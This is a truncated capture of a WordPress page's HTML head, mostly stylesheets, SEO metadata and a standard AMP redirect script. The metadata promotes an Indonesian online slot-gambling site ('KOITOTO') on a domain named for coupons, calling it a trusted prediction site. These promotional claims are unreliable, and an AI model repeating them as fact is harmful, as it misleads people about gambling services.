

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-huta-raja-tinggi/
body_size: 17984
content:


<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/snapfishcouponcodenow.com\/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-huta-raja-tinggi\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Huta Raja Tinggi - Snapfishcouponcodenow</title>
	<link rel="canonical" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-huta-raja-tinggi/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Huta Raja Tinggi - Snapfishcouponcodenow" />
	<meta property="og:description" content="KOITOTO &#8211; Kemajuan game beting online yang tiap harinya alami perkembangan sangatlah cepat tentu bikin beberapa orang ingin untuk permainkan permainan ini. Banyak antara penggemar permainan casino mulai berpindah haluan&hellip;" />
	<meta property="og:url" content="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-huta-raja-tinggi/" />
	<meta property="og:site_name" content="Snapfishcouponcodenow" />
	<meta property="article:published_time" content="2023-01-21T11:55:50+00:00" />
	<meta property="og:image" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-huta-raja-tinggi/#article","isPartOf":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-huta-raja-tinggi/"},"author":{"name":"admin","@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381"},"headline":"Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Huta Raja Tinggi","datePublished":"2023-01-21T11:55:50+00:00","mainEntityOfPage":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-huta-raja-tinggi/"},"wordCount":2042,"commentCount":0,"image":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-huta-raja-tinggi/#primaryimage"},"thumbnailUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","keywords":["koitoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-huta-raja-tinggi/","url":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-huta-raja-tinggi/","name":"Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Huta Raja Tinggi - Snapfishcouponcodenow","isPartOf":{"@id":"https://snapfishcouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-huta-raja-tinggi/#primaryimage"},"image":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-huta-raja-tinggi/#primaryimage"},"thumbnailUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","datePublished":"2023-01-21T11:55:50+00:00","author":{"@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381"},"breadcrumb":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-huta-raja-tinggi/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-huta-raja-tinggi/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-huta-raja-tinggi/#primaryimage","url":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","contentUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","width":840,"height":480,"caption":"ANGPAO KOITOTO"},{"@type":"BreadcrumbList","@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-huta-raja-tinggi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://snapfishcouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Huta Raja Tinggi"}]},{"@type":"WebSite","@id":"https://snapfishcouponcodenow.com/#website","url":"https://snapfishcouponcodenow.com/","name":"Snapfishcouponcodenow","description":"Situs Pediksi Togel Terpercaya dan Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://snapfishcouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://snapfishcouponcodenow.com"],"url":"https://snapfishcouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Snapfishcouponcodenow &raquo; Feed" href="https://snapfishcouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fkenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-huta-raja-tinggi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fkenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-huta-raja-tinggi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://snapfishcouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://snapfishcouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sinatra-styles-css' href='https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/css/style.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='sinatra-dynamic-styles-css' href='https://snapfishcouponcodenow.com/wp-content/uploads/sinatra/dynamic-styles.css?ver=1768934124' media='all' />
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://snapfishcouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://snapfishcouponcodenow.com/wp-json/wp/v2/posts/731" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snapfishcouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://snapfishcouponcodenow.com/?p=731' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-huta-raja-tinggi/?amp=1"><meta name="theme-color" content="#3857F1"><link rel="amphtml" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-huta-raja-tinggi/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link 